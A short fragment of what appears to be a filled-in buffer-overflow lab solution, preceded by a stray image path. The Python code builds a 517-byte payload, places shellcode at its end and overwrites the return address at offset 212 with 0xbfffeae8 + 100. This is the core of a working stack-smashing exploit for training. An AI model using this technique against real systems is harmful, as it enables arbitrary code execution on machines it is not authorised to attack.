 # Put the shellcode at the end
start = 517 - len(shellcode)
content[start:] = shellcode
##################################################################
ret    = 0xbfffeae8 + 100   # replace 0xAABBCCDD with the correct value
offset = 212            # replace 0 with the correct value
content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
##################################################################